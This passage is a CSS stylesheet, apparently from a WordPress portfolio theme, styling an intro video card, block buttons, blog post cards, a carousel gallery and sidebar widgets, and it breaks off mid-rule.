.rbt-intro-video-card-wrapper.position-left {
  right: auto;
  left: 20px;
}
.rbt-intro-video-card-wrapper.position-left .card-greeting {
  left: calc(100% - 32px);
  right: auto;
  border-radius: 20px 20px 20px 5px;
}
.rbt-intro-video-card-wrapper.position-left .rbt-iv-close-button {
  left: -10px;
  right: auto;
  box-shadow: var(--shadow-2);
}
.rbt-intro-video-card-wrapper.position-left .play-button {
  left: 35px;
  right: auto;
}
.rbt-intro-video-card-wrapper.position-left .sound-button {
  left: 5px;
  right: auto;
}
.rbt-intro-video-card-wrapper.position-left.is-expanded .play-button {
  left: 50px;
  right: auto;
}
.rbt-intro-video-card-wrapper.position-left.is-expanded .sound-button {
  left: 10px;
  right: auto;
}

.rbt-video-controls {
  opacity: 0;
  transition: 0.3s;
}

.rbt-intro-video-card-wrapper:hover .rbt-video-controls {
  opacity: 1;
}

.rbt-video-inner {
  width: 100%;
  height: 100%;
  padding: 8px;
  position: relative;
}

.rbt-video-progress-container {
  position: relative;
  width: 100%;
  height: 100%;
}

.rbt-video-element {
  display: block;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  border-radius: 8px;
  -o-object-fit: cover;
  object-fit: cover;
  background: rgba(255, 255, 255, 0.1);
}

.card-greeting {
  position: absolute;
  z-index: 1;
  top: 20px;
  left: auto;
  align-items: center;
  justify-content: center;
  min-width: 72px;
  width: max-content;
  min-height: 36px;
  -webkit-animation: bounce-fade 0.4s;
  animation: bounce-fade 0.4s;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  border-radius: 20px 20px 5px;
  opacity: 1;
  background: var(--color-primary);
  box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.15);
  text-align: center;
  animation-fill-mode: forwards;
  display: flex;
  padding: 5px 10px;
  right: calc(100% - 32px);
}

.card-greeting p {
  color: #fff;
  line-height: 20px;
}

.is-expanded .card-greeting {
  display: none;
}

.play-button,
.sound-button,
.expand-icon {
  position: absolute;
  color: #fff;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 32px;
  font-size: 16px;
  border-radius: 100px;
  transition: 0.3s;
  filter: drop-shadow(1px 1px 2px rgba(0, 0, 0, 0.2));
}

.play-button:hover,
.sound-button:hover,
.expand-icon:hover {
  background: rgba(0, 0, 0, 0.2);
}

.play-button {
  right: 35px;
  top: 5px;
}

.play-button.position-center {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.playing .play-button .feather-play:before {
  content: "" !important;
}

.sound-button {
  right: 5px;
  top: 5px;
}

.sound-button.sound-muted .feather-volume-2:before {
  content: "" !important;
}

.expand-icon {
  right: 5px;
  bottom: 5px;
}
.expand-icon i {
  font-size: 20px;
}

.expand-icon:hover {
  transform: scale(1.3);
}

.is-expanded .expand-icon {
  right: 10px;
  bottom: 10px;
}
.is-expanded .expand-icon .feather-maximize-2:before {
  content: "" !important;
}

.rbt-intro-video-card-wrapper.is-expanded {
  width: 260px;
  height: 466px;
}

.is-expanded .play-button,
.is-expanded .sound-button,
.is-expanded .expand-icon {
  width: 40px;
  height: 40px;
  line-height: 43px;
  font-size: 25px;
}

.is-expanded .play-button {
  top: 10px;
  right: 50px;
}

.is-expanded .sound-button {
  top: 10px;
  right: 10px;
}

.rbt-iv-close-button {
  position: absolute;
  right: -10px;
  top: -10px;
  background: linear-gradient(to right bottom, #212428, #16181c);
  box-shadow: var(--shadow-1);
  display: inline-block;
  width: 30px;
  height: 30px;
  color: var(--color-primary);
  font-size: 16px;
  text-align: center;
  line-height: 32px;
  border-radius: 100%;
  opacity: 1;
  transition: 0.3s;
  transform: scale(0.8);
}

.rbt-iv-close-button i {
  font-weight: 900;
}

.rbt-intro-video-card-wrapper:hover .rbt-iv-close-button {
  opacity: 1;
}

.is-expanded .rbt-iv-close-button {
  opacity: 0;
  transform: scale(1);
}

.rbt-iv-top-wrapper {
  display: block;
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  z-index: 50;
  pointer-events: none;
  display: none;
}

.rbt-iv-progress-bar {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 5px;
  margin-bottom: 0;
  cursor: pointer;
  background: rgba(0, 0, 0, 0);
  border-radius: 0 0 8px 8px;
}
.rbt-iv-progress-bar span {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 0;
  height: 100%;
}
.rbt-iv-progress-bar .time-bar {
  z-index: 10;
  background: var(--color-primary);
}
.rbt-iv-progress-bar .buffer-bar {
  z-index: 5;
  background: var(--color-primary);
  opacity: 0.3;
}

body.white-version .rbt-intro-video-card-wrapper {
  background: var(--gradient-box-w);
}
body.white-version .rbt-video-element {
  background: rgba(0, 0, 0, 0.1);
}
body.white-version .card-greeting p {
  color: white;
}
body.white-version .rbt-iv-close-button {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

/*-------------------
    Blog  
--------------------*/
/*------------------------
    Wp Button Style  
--------------------------*/
a.wp-block-button__link {
  background-color: var(--color-primary);
  border: 2px solid var(--color-primary);
  color: #ffffff;
  font-size: 16px;
  letter-spacing: 0.2px;
  transition: 0.4s;
  padding: 10px 16px;
}
a.wp-block-button__link:hover {
  background: transparent;
  color: var(--color-primary);
  -webkit-box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
  opacity: 1 !important;
}

a.wp-block-file__button, a.wp-block-search__button,
a .wp-block-file__button,
button.wp-block-file__button,
button.wp-block-search__button,
button .wp-block-file__button,
.wp-block-file.wp-block-file__button,
.wp-block-file.wp-block-search__button,
.wp-block-file .wp-block-file__button {
  background-color: var(--color-primary) !important;
  border: 2px solid var(--color-primary);
  color: #ffffff !important;
  letter-spacing: 0.2px;
  transition: 0.4s;
  padding: 15px 35px;
  font-size: 14px;
  font-weight: 500;
}
a.wp-block-file__button:hover, a.wp-block-search__button:hover,
a .wp-block-file__button:hover,
button.wp-block-file__button:hover,
button.wp-block-search__button:hover,
button .wp-block-file__button:hover,
.wp-block-file.wp-block-file__button:hover,
.wp-block-file.wp-block-search__button:hover,
.wp-block-file .wp-block-file__button:hover {
  background: transparent !important;
  color: var(--color-primary) !important;
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  opacity: 1 !important;
}

.is-style-outline a.wp-block-button__link,
.wp-block-button.is-style-outline a.wp-block-button__link {
  background: transparent;
  color: var(--color-primary);
  border-color: var(--color-primary);
}
.is-style-outline a.wp-block-button__link:hover,
.wp-block-button.is-style-outline a.wp-block-button__link:hover {
  background-color: var(--color-primary);
  color: #fff;
  border-color: var(--color-primary);
}

.wp-block-button__link {
  border-radius: 500px;
}

.wp-block-button.is-style-squared a.wp-block-button__link {
  border-radius: 0;
}

/*--------------------------
    Blog Area  
---------------------------*/
.inbio-post-wrapper {
  margin-top: -30px;
}

.rn-blog {
  margin-top: 30px;
  text-align: left;
  position: relative;
  position: relative;
  z-index: 1;
  height: 100%;
  transition: 0.5s all ease-in-out;
}
.rn-blog .inner {
  text-align: left;
  padding: 30px;
  padding-bottom: 34px;
  position: relative;
  border-radius: 20px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 1;
  transition: 0.5s all ease-in-out;
}
@media only screen and (max-width: 479px) {
  .rn-blog .inner {
    padding: 20px;
    padding-bottom: 24px;
  }
}
.rn-blog .inner::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 20px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.rn-blog .inner .content p {
  margin-bottom: 0;
  margin-top: 14px;
}
.rn-blog .thumbnail {
  margin-bottom: 25px;
}
.rn-blog .thumbnail a {
  display: block;
  overflow: hidden;
  border-radius: 10px;
}
.rn-blog .thumbnail a img {
  transition: var(--transition);
  height: auto;
  object-fit: cover;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-blog .thumbnail a img {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-blog .thumbnail a img {
    height: inherit;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-blog .thumbnail a img {
    width: 100%;
  }
}
.rn-blog .thumbnail a video {
  border-radius: 10px;
  height: 100%;
  transition: var(--transition);
  object-fit: cover;
  width: 100%;
}
@media only screen and (max-width: 479px) {
  .rn-blog .thumbnail a {
    display: inline-flex;
  }
}
.rn-blog .title {
  margin: 0;
  font-weight: 700;
  font-size: 24px;
  line-height: 1.6;
}
.rn-blog .title a,
.rn-blog .title .title-only-popup {
  transition: var(--transition);
  color: var(--color-lightn);
  font-weight: 600;
  font-size: 23px;
  line-height: 34px;
  display: inline-block;
}
@media only screen and (max-width: 479px) {
  .rn-blog .title a,
.rn-blog .title .title-only-popup {
    font-size: 20px;
    line-height: 30px;
  }
}
.rn-blog .title a i,
.rn-blog .title .title-only-popup i {
  font-size: 0;
  position: relative;
  top: 10px;
  transition: var(--transition);
  opacity: 0;
}
.rn-blog .title a:hover,
.rn-blog .title .title-only-popup:hover {
  color: var(--color-primary) !important;
}
.rn-blog .title:hover a,
.rn-blog .title:hover .title-only-popup {
  color: var(--color-primary);
}
.rn-blog .title:hover a i,
.rn-blog .title:hover .title-only-popup i {
  color: var(--color-primary);
  top: 3px;
  opacity: 1;
  font-size: 23px;
}
.rn-blog .category-info {
  display: flex;
  justify-content: space-between;
  padding-bottom: 10px;
}
.rn-blog .category-info .category-list {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: -4px;
  flex-basis: 65%;
  color: var(--color-separator);
  font-size: 12px;
}
.rn-blog .category-info .category-list a,
.rn-blog .category-info .category-list span {
  color: var(--color-primary);
  font-weight: 500;
  font-family: var(--font-primary);
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  display: inline-block;
  position: relative;
  padding: 4px;
}
.rn-blog .category-info .meta {
  display: flex;
  flex-basis: 35%;
  justify-content: flex-end;
}
.rn-blog .category-info .meta span {
  color: var(--color-lightn);
  font-weight: 500;
  font-family: var(--font-primary);
  font-size: 13px;
}
.rn-blog .category-info .meta span i {
  margin-right: 2px;
  font-size: 13px;
  transition: var(--transition);
}
.rn-blog .category-info .meta span a i {
  margin-right: 2px;
  font-size: 13px;
  transition: var(--transition);
}
.rn-blog:hover .inner::before {
  opacity: 1;
}
.rn-blog:hover .thumbnail a img {
  transform: scale(1.1);
}
.rn-blog:hover video {
  transform: scale(1.1);
}

.content-blog .rn-blog .meta {
  margin-top: 18px;
}
.content-blog .rn-blog .meta li.single-post-meta-tag a {
  position: relative;
}
.content-blog .rn-blog .meta li.single-post-meta-tag a::after {
  content: ",";
  position: absolute;
  right: 0;
}
.content-blog .rn-blog .inner {
  position: relative;
  padding: 30px;
}
@media only screen and (max-width: 767px) {
  .content-blog .rn-blog .inner {
    padding: 20px;
  }
}
.content-blog .rn-blog .rn-btn {
  align-items: center;
  display: inline-flex;
}
.content-blog .rn-blog .rn-btn i {
  font-weight: 600;
  padding-left: 5px;
}
.content-blog.sticky .rn-blog .inner {
  padding: 45px;
}
@media only screen and (max-width: 767px) {
  .content-blog.sticky .rn-blog .inner {
    padding: 66px 20px;
    padding-bottom: 45px;
  }
}
.content-blog.sticky .rn-blog .inner::before {
  content: "";
  width: 50px;
  height: 55px;
  background: var(--color-primary);
  position: absolute;
  right: 40px;
  top: 0;
  font-family: "feather" !important;
  text-align: center;
  padding: 12px;
  color: #fff;
  font-size: 22px;
  z-index: 2;
  opacity: 1;
  left: auto;
  border-radius: 0;
}
.content-blog.sticky .rn-blog .inner::after {
  content: "";
  position: absolute;
  right: 40px;
  top: 40px;
  width: 0;
  height: 0;
  z-index: 2;
  border-bottom: 15px solid transparent;
  border-left: 25px solid var(--color-primary);
  border-right: 25px solid var(--color-primary);
  border-top: 15px solid transparent;
}
.content-blog.format-link .rn-blog .inner {
  display: flex;
  align-items: center;
}
.content-blog.format-link .rn-blog .inner .sticky {
  margin-right: 18px;
}
.content-blog.format-link .rn-blog .inner .sticky i {
  font-size: 40px;
  color: var(--color-primary);
}
@media only screen and (max-width: 767px) {
  .content-blog.format-link .rn-blog .inner .sticky i {
    font-size: 32px;
  }
}
.content-blog.format-quote .rn-blog .inner {
  padding: 0;
}
.content-blog.format-quote .rn-blog .inner blockquote {
  background: transparent;
  border-radius: 0;
  margin: 0;
  border: transparent;
  box-shadow: none;
}
.content-blog.format-quote .rn-blog .inner blockquote::after {
  display: none;
}
.content-blog.format-quote .rn-blog .inner blockquote .title {
  margin-bottom: 0;
  font-style: normal;
}
.content-blog.format-video .thumbnail {
  position: relative;
}
.content-blog.format-video .video-button.position-to-top {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.content-blog.format-video .video-button .video-popup {
  width: 80px;
  height: 80px;
  border: 0 none;
  border-radius: 100%;
  line-height: 83px;
  text-align: center;
  font-size: 26px;
  z-index: 1;
  color: var(--color-white);
  transition: 0.4s;
}
.content-blog.format-video .video-button .video-popup::before {
  background: var(--color-primary);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  border-radius: 100%;
  transition: 0.4s;
}
.content-blog.format-video .video-button .video-popup:hover::before {
  transform: scale(1.1);
}

/*-----------------------
    Blog Meta  
-----------------------*/
ul.meta, ul.post-meta-list {
  display: flex;
  margin: 0 -12px;
  flex-wrap: wrap;
  position: relative;
  padding-left: 0;
}
@media only screen and (max-width: 767px) {
  ul.meta, ul.post-meta-list {
    margin: 0 -7px;
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  ul.meta, ul.post-meta-list {
    padding: 0;
  }
}
ul.meta li, ul.post-meta-list li {
  font-size: 14px;
  line-height: 1.3;
  color: var(--color-body);
  margin: 0 12px;
  margin-bottom: 5px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  ul.meta li, ul.post-meta-list li {
    font-size: 14px;
    margin: 0 7px;
    margin-bottom: 10px;
  }
}
ul.meta li a, ul.post-meta-list li a {
  color: var(--color-body);
  display: inline-block;
  line-height: 22px;
}
ul.meta li a:hover, ul.post-meta-list li a:hover {
  color: var(--color-primary);
}
ul.meta li svg,
ul.meta li i, ul.post-meta-list li svg,
ul.post-meta-list li i {
  margin-right: 8px;
  font-size: 14px;
}

.inbio-post-meta {
  display: flex;
}
.inbio-post-meta .post-author-avatar img {
  border-radius: 6px;
}
.inbio-post-meta .post-meta-content .author-title {
  margin-bottom: 5px;
  font-weight: 500;
  letter-spacing: 0.5px;
}
.inbio-post-meta .post-meta-content .author-title a {
  transition: 0.3s;
}
.inbio-post-meta .post-meta-content .post-meta-list {
  display: flex;
  margin: -5px;
  padding: 0;
  list-style: none;
  flex-wrap: wrap;
  align-items: center;
}
.inbio-post-meta .post-meta-content .post-meta-list li {
  margin: 5px;
  font-size: 16px;
}

.single-post-meta-tag a,
.single-post-meta-categories a {
  padding: 3px;
}

/*-----------------------
    Blog Gallery
-----------------------*/
.inbio-slick-active .rn-blog .inner .content {
  padding-top: 54px;
}

.inbio-slick-active.inbio-carousel-gallery {
  margin-bottom: 54px !important;
}

button.slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
  transition: 0.5s;
  opacity: 1;
  width: 68px;
  height: 68px;
  border: 2px solid rgba(255, 255, 255, 0.2);
  border-radius: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  button.slick-arrow {
    display: none !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  button.slick-arrow {
    display: none !important;
  }
}
@media only screen and (max-width: 767px) {
  button.slick-arrow {
    display: none !important;
  }
}
button.slick-arrow::before {
  line-height: 1;
  opacity: 0.4;
  position: relative;
  top: -2px;
  transition: 0.5s;
  z-index: 2;
}
button.slick-arrow.slick-prev {
  left: 30px;
}
@media only screen and (max-width: 767px) {
  button.slick-arrow.slick-prev {
    left: 20px;
  }
}
button.slick-arrow.slick-prev::before {
  content: url(../images/icons/slick-arrow-left-small.png);
}
button.slick-arrow.slick-prev:hover {
  left: 20px;
}
@media only screen and (max-width: 767px) {
  button.slick-arrow.slick-prev:hover {
    left: 20px;
  }
}
button.slick-arrow.slick-prev:hover::before {
  opacity: 1;
}
button.slick-arrow.slick-next {
  left: auto;
  right: 30px;
}
@media only screen and (max-width: 767px) {
  button.slick-arrow.slick-next {
    right: 20px;
  }
}
button.slick-arrow.slick-next::before {
  content: url(../images/icons/slick-arrow-right-small.png);
}
button.slick-arrow.slick-next:hover {
  right: 20px;
}
@media only screen and (max-width: 767px) {
  button.slick-arrow.slick-next:hover {
    right: 20px;
  }
}
button.slick-arrow.slick-next:hover::before {
  opacity: 1;
}

.rn-blog-area .modal .wp-block-gallery {
  margin-bottom: 30px !important;
}
.rn-blog-area .modal figcaption,
.rn-blog-area .modal .wp-block-image figcaption {
  margin-bottom: 20px;
}

/*--------------------------
    Blog Sidebar Styles 
----------------------------*/
.inbio-single-widget {
  border-radius: 10px;
  padding: 20px 20px;
  padding-top: 0;
  position: relative;
  z-index: 2;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  overflow: hidden;
}
.inbio-single-widget:first-child {
  margin-top: 0 !important;
}
.inbio-single-widget p:empty {
  display: none;
}
.inbio-single-widget input,
.inbio-single-widget select {
  border: 2px solid var(--color-dark);
}
.inbio-single-widget select {
  background: url(../images/icons/arrow-icon.png) 93% center no-repeat transparent;
}
.inbio-single-widget.widget_rainbow_info_widget .logo {
  margin-bottom: 20px;
  max-height: 60px;
  margin-top: 20px;
}
.inbio-single-widget.widget_rainbow_info_widget .logo a {
  display: block;
}
.inbio-single-widget.widget_rainbow_info_widget .logo a img {
  max-height: 60px;
}
.inbio-single-widget.widget_rainbow_info_widget .address p {
  margin-bottom: 9px;
}
.inbio-single-widget.widget_rainbow_info_widget .address p i {
  margin-right: 10px;
  font-size: 15px;
  color: var(--color-primary);
}
.inbio-single-widget.widget_rainbow_info_widget .address p a {
  color: var(--color-body);
  transition: 0.3s;
}
.inbio-single-widget.widget_rainbow_info_widget .address p a:hover {
  color: var(--color-primary);
}
.inbio-single-widget.widget_rainbow_info_widget .address p:last-child {
  margin-bottom: 0;
}
.inbio-single-widget p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-body);
}
.inbio-single-widget .title,
.inbio-single-widget h2,
.inbio-single-widget .wp-block-search__label,
.inbio-single-widget .widget-title {
  line-height: 26px;
  position: relative;
  padding-bottom: 6px;
  font-size: 18px;
  font-weight: 500;
  color: var(--color-lightn);
  background: #1e1f21;
  margin: -1px -21px 20px;
  padding: 14px 24px;
  border-radius: 0;
  display: block;
  width: auto;
}
.inbio-single-widget .title a,
.inbio-single-widget h2 a,
.inbio-single-widget .wp-block-search__label a,
.inbio-single-widget .widget-title a {
  color: var(--color-lightn);
  transition: 0.3s;
}
.inbio-single-widget .title a:hover,
.inbio-single-widget h2 a:hover,
.inbio-single-widget .wp-block-search__label a:hover,
.inbio-single-widget .widget-title a:hover {
  color: var(--color-primary);
}
.inbio-single-widget .title a.rsswidget img,
.inbio-single-widget h2 a.rsswidget img,
.inbio-single-widget .wp-block-search__label a.rsswidget img,
.inbio-single-widget .widget-title a.rsswidget img {
  height: 13px;
  margin-right: 3px;
}
.inbio-single-widget .title img,
.inbio-single-widget h2 img,
.inbio-single-widget .wp-block-search__label img,
.inbio-single-widget .widget-title img {
  vertical-align: 0px;
}
.inbio-single-widget .small-post {
  display: flex;
}
.inbio-single-widget .small-post .thumbnail {
  padding-right: 20px;
}
.inbio-single-widget .small-post .thumbnail a {
  display: block;
}
.inbio-single-widget .small-post .thumbnail img {
  max-height: 80px;
  max-width: 100px;
}
.inbio-single-widget .small-post .content h6 {
  margin-bottom: 10px;
  font-weight: 500;
}
.inbio-single-widget .small-post .content h6 a {
  text-decoration: none;
  transition: 0.3s;
  display: block;
}
.inbio-single-widget .small-post .content ul.blog-meta {
  margin: 0 -10px;
  display: flex;
}
.inbio-single-widget .small-post .content ul.blog-meta li {
  color: var(--color-body);
  font-size: 12px;
  line-height: 24px;
  position: relative;
  margin: 0 10px;
}
.inbio-single-widget .small-post .content ul.blog-meta li + li::before {
  position: absolute;
  content: "";
  width: 4px;
  height: 4px;
  background: var(--color-body);
  left: -12px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 100%;
}
.inbio-single-widget .small-post + .small-post {
  margin-top: 20px;
}
.inbio-single-widget ul,
.inbio-single-widget ol {
  padding-left: 0;
  margin-bottom: -10px;
  list-style: none;
  padding-right: 0;
}
.inbio-single-widget ul ul,
.inbio-single-widget ol ul {
  margin-bottom: 0;
}
.inbio-single-widget ul li,
.inbio-single-widget ol li {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 16px;
  line-height: 28px;
  color: var(--color-body);
}
.inbio-single-widget ul li a,
.inbio-single-widget ol li a {
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: var(--color-lightn);
  display: inline-block;
  padding: 0;
}
.inbio-single-widget ul li a:hover,
.inbio-single-widget ol li a:hover {
  color: var(--color-primary) !important;
}
.inbio-single-widget.widget_archive .screen-reader-text, .inbio-single-widget.widget_block .screen-reader-text {
  display: none;
}
.inbio-single-widget.widget_search {
  padding-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .inbio-single-widget.widget_search .wp-block-search .wp-block-search__button {
    margin-top: 0;
    padding: 2px 10px;
  }
}
.inbio-single-widget.rainbow_social_widget .social-share li a {
  width: 50px;
  height: 50px;
  line-height: 45px;
}
.inbio-single-widget.widget_rss ul li a, .inbio-single-widget.widget_recent_comments ul li a {
  text-decoration: none;
}
.inbio-single-widget.widget_rss li cite {
  margin-top: 4px;
  font-size: 13px;
  display: inline-block;
}
.inbio-single-widget .textwidget img {
  margin: 10px 0;
}
.inbio-single-widget.category ul.category-list li a {
  display: block;
  padding: 10px 0;
  padding-right: 20px;
  font-size: 18px;
  line-height: 28px;
  border-bottom: 1px solid var(--color-dark);
  text-decoration: none;
  color: var(--color-body);
  transition: 0.3s;
  position: relative;
}
.inbio-single-widget.category ul.category-list li a::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4.5px 0 4.5px 6px;
  border-color: transparent transparent transparent var(--color-heading);
  position: absolute;
  right: 0;
  content: "";
  top: 50%;
  transform: translateY(-50%);
}
.inbio-single-widget.category ul.category-list li:hover a {
  color: var(--color-primary);
}
.inbio-single-widget.category ul.category-list li:first-child a {
  padding-top: 0;
}
.inbio-single-widget.share {
  background: #7A19FF;
  padding: 17px 20px;
}
.inbio-single-widget.share span {
  font-size: 22px;
  line-height: 26px;
  font-weight: 700;
  color: #ffffff;
  display: inline-block;
}
.inbio-single-widget.share ul.social-list li {
  margin-left: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .inbio-single-widget.share ul.social-list li {
    margin-left: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .inbio-single-widget.share ul.social-list li {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .inbio-single-widget.share ul.social-list li {
    margin-left: 10px;
  }
}
.inbio-single-widget.share ul.social-list li a {
  font-size: 16px;
  line-height: 28px;
  color: #ffffff;
}
.inbio-single-widget.widget_recent_comments ul li,
.inbio-single-widget.widget_recent_comments ol li, .inbio-single-widget.widget_recent_entries ul li,
.inbio-single-widget.widget_recent_entries ol li, .inbio-single-widget.widget_archive ul li,
.inbio-single-widget.widget_archive ol li, .inbio-single-widget.widget_block ul li,
.inbio-single-widget.widget_block ol li, .inbio-single-widget.widget_meta ul li,
.inbio-single-widget.widget_meta ol li, .inbio-single-widget.widget_pages ul li,
.inbio-single-widget.widget_pages ol li, .inbio-single-widget.widget_nav_menu ul li,
.inbio-single-widget.widget_nav_menu ol li, .inbio-single-widget.widget_categories ul li,
.inbio-single-widget.widget_categories ol li {
  position: relative;
  padding-left: 30px;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 0;
  margin-bottom: 0;
}
.inbio-single-widget.widget_recent_comments ul li:first-child,
.inbio-single-widget.widget_recent_comments ol li:first-child, .inbio-single-widget.widget_recent_entries ul li:first-child,
.inbio-single-widget.widget_recent_entries ol li:first-child, .inbio-single-widget.widget_archive ul li:first-child,
.inbio-single-widget.widget_archive ol li:first-child, .inbio-single-widget.widget_block ul li:first-child,
.inbio-single-widget.widget_block ol li:first-child, .inbio-single-widget.widget_meta ul li:first-child,
.inbio-single-widget.widget_meta ol li:first-child, .inbio-single-widget.widget_pages ul li:first-child,
.inbio-single-widget.widget_pages ol li:first-child, .inbio-single-widget.widget_nav_menu ul li:first-child,
.inbio-single-widget.widget_nav_menu ol li:first-child, .inbio-single-widget.widget_categories ul li:first-child,
.inbio-single-widget.widget_categories ol li:first-child {
  margin-top: 10px;
}
.inbio-single-widget.widget_recent_comments ul li::before,
.inbio-single-widget.widget_recent_comments ol li::before, .inbio-single-widget.widget_recent_entries ul li::before,
.inbio-single-widget.widget_recent_entries ol li::before, .inbio-single-widget.widget_archive ul li::before,
.inbio-single-widget.widget_archive ol li::before, .inbio-single-widget.widget_block ul li::before,
.inbio-single-widget.widget_block ol li::before, .inbio-single-widget.widget_meta ul li::before,
.inbio-single-widget.widget_meta ol li::before, .inbio-single-widget.widget_pages ul li::before,
.inbio-single-widget.widget_pages ol li::before, .inbio-single-widget.widget_nav_menu ul li::before,
.inbio-single-widget.widget_nav_menu ol li::before, .inbio-single-widget.widget_categories ul li::before,
.inbio-single-widget.widget_categories ol li::before {
  position: absolute;
  content: "";
  font-family: "feather";
  left: 0;
  top: 16px;
  font-size: 18px;
  opacity: 0.8;
  color: var(--color-primary);
}
.inbio-single-widget.widget_recent_comments ul li:first-child,
.inbio-single-widget.widget_recent_comments ol li:first-child, .inbio-single-widget.widget_recent_entries ul li:first-child,
.inbio-single-widget.widget_recent_entries ol li:first-child, .inbio-single-widget.widget_archive ul li:first-child,
.inbio-single-widget.widget_archive ol li:first-child, .inbio-single-widget.widget_block ul li:first-child,
.inbio-single-widget.widget_block ol li:first-child, .inbio-single-widget.widget_meta ul li:first-child,
.inbio-single-widget.widget_meta ol li:first-child, .inbio-single-widget.widget_pages ul li:first-child,
.inbio-single-widget.widget_pages ol li:first-child, .inbio-single-widget.widget_nav_menu ul li:first-child,
.inbio-single-widget.widget_nav_menu ol li:first-child, .inbio-single-widget.widget_categories ul li:first-child,
.inbio-single-widget.widget_categories ol li:first-child {
  padding-top: 0;
}
.inbio-single-widget.widget_recent_comments ul li:first-child::before,
.inbio-single-widget.widget_recent_comments ol li:first-child::before, .inbio-single-widget.widget_recent_entries ul li:first-child::before,
.inbio-single-widget.widget_recent_entries ol li:first-child::before, .inbio-single-widget.widget_archive ul li:first-child::before,
.inbio-single-widget.widget_archive ol li:first-child::before, .inbio-single-widget.widget_block ul li:first-child::before,
.inbio-single-widget.widget_block ol li:first-child::before, .inbio-single-widget.widget_meta ul li:first-child::before,
.inbio-single-widget.widget_meta ol li:first-child::before, .inbio-single-widget.widget_pages ul li:first-child::before,
.inbio-single-widget.widget_pages ol li:first-child::before, .inbio-single-widget.widget_nav_menu ul li:first-child::before,
.inbio-single-widget.widget_nav_menu ol li:first-child::before, .inbio-single-widget.widget_categories ul li:first-child::before,
.inbio-single-widget.widget_categories ol li:first-child::before {
  top: 1px;
}
.inbio-single-widget.widget_recent_comments ul li:last-child,
.inbio-single-widget.widget_recent_comments ol li:last-child, .inbio-single-widget.widget_recent_entries ul li:last-child,
.inbio-single-widget.widget_recent_entries ol li:last-child, .inbio-single-widget.widget_archive ul li:last-child,
.inbio-single-widget.widget_archive ol li:last-child, .inbio-single-widget.widget_block ul li:last-child,
.inbio-single-widget.widget_block ol li:last-child, .inbio-single-widget.widget_meta ul li:last-child,
.inbio-single-widget.widget_meta ol li:last-child, .inbio-single-widget.widget_pages ul li:last-child,
.inbio-single-widget.widget_pages ol li:last-child, .inbio-single-widget.widget_nav_menu ul li:last-child,
.inbio-single-widget.widget_nav_menu ol li:last-child, .inbio-single-widget.widget_categories ul li:last-child,
.inbio-single-widget.widget_categories ol li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}
.inbio-single-widget.widget_recent_comments ul li + li,
.inbio-single-widget.widget_recent_comments ol li + li, .inbio-single-widget.widget_recent_entries ul li + li,
.inbio-single-widget.widget_recent_entries ol li + li, .inbio-single-widget.widget_archive ul li + li,
.inbio-single-widget.widget_archive ol li + li, .inbio-single-widget.widget_block ul li + li,
.inbio-single-widget.widget_block ol li + li, .inbio-single-widget.widget_meta ul li + li,
.inbio-single-widget.widget_meta ol li + li, .inbio-single-widget.widget_pages ul li + li,
.inbio-single-widget.widget_pages ol li + li, .inbio-single-widget.widget_nav_menu ul li + li,
.inbio-single-widget.widget_nav_menu ol li + li, .inbio-single-widget.widget_categories ul li + li,
.inbio-single-widget.widget_categories ol li + li {
  border-top: 1px solid var(--color-dark);
}
.inbio-single-widget.widget_recent_comments > ul > li,
.inbio-single-widget.widget_recent_comments > ol > li, .inbio-single-widget.widget_recent_entries > ul > li,
.inbio-single-widget.widget_recent_entries > ol > li, .inbio-single-widget.widget_archive > ul > li,
.inbio-single-widget.widget_archive > ol > li, .inbio-single-widget.widget_block > ul > li,
.inbio-single-widget.widget_block > ol > li, .inbio-single-widget.widget_meta > ul > li,
.inbio-single-widget.widget_meta > ol > li, .inbio-single-widget.widget_pages > ul > li,
.inbio-single-widget.widget_pages > ol > li, .inbio-single-widget.widget_categories > ul > li,
.inbio-single-widget.widget_categories > ol > li {
  margin-top: 0;
